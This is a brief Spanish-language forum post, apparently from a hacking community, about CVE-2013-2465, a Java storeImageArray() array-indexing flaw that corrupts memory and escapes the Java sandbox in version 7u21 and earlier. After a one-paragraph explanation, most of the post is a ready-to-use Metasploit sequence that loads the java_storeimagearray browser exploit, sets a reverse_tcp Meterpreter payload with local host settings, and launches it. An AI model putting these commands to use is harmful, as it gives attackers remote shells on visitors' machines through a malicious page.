CVE-2013-2465 - Java storeImageArray() Invalid Array Indexing

Este módulo de Metasploit abusa de la vulneravilidad matriz indexación no válida en la función storeImageArray() de la función estática para producir una corrupción de memoria y finalmente evadir el Sandbox de Java. La vulnerabilidad afecta a Java versión 7u21 y versiones anteriores.



Explotando CVE-2013-2465 con mestasploit:

// Cargamos el módulo

Código: Seleccionar todo

msf > use exploit/multi/browser/java_storeimagearray

msf exploit(java_storeimagearray) > set PAYLOAD java/meterpreter/reverse_tcp

msf exploit(java_storeimagearray) > set LHOST [IP Local]

msf exploit(java_storeimagearray) > set srvhost [IP Local]

msf exploit(java_storeimagearray) > set uripath /

msf exploit(java_storeimagearray) > exploitSaludos, \0/